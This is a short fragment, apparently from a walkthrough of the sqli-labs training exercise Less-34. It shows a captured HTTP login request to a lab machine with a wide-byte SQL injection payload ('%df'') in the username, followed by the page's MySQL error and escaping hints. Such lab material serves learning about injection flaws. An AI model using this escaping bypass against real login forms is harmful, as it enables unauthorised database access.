 POST /sql/Less-34/ HTTP/1.1
Host: 192.168.75.132
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.132/sql/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin%df'&passwd=123&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '123' LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : admin□□□\'
Hint: The Password you input is escaped as : 123